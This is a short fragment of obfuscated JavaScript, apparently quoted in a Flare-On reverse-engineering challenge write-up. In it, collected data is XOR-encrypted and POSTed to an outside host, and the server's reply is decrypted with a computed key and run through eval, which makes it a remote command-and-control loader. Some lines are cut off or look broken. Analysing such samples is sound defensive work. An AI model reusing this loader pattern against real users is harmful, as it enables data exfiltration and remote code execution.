 d = b64Encode(xor_decrypt('flareon_is_so_cute', JSON.stringify(d)));
var e = new XMLHttpRequest;
e.open('POST', 'http://10.14.56.20:18089/i_knew_you_were_trouble', true);
e.setRequestHeader('Content-type','application/json; charset=utf-8')
e.setRequestHeader('Content-length',d.length);
e.onreadystatechange = function() {
if (e.readyState===send.length&&e.status===200)
{
var d = JSON.parse(xor_decrypt('how_can_you_not_like_flareon', b64Decode(unesc
var f = Il1Illl1I1l.Il1Iu; // some BigInteger thingy
var g = new f(d.B, 16);
var h = g.powmod(a.ic, a.ha); // var h = g.Il1IX(a.ic, a.ha);
var j = xor_decrypt(h.toString(16), d.fffff);
if (u < 1) { eval(j);}
}
};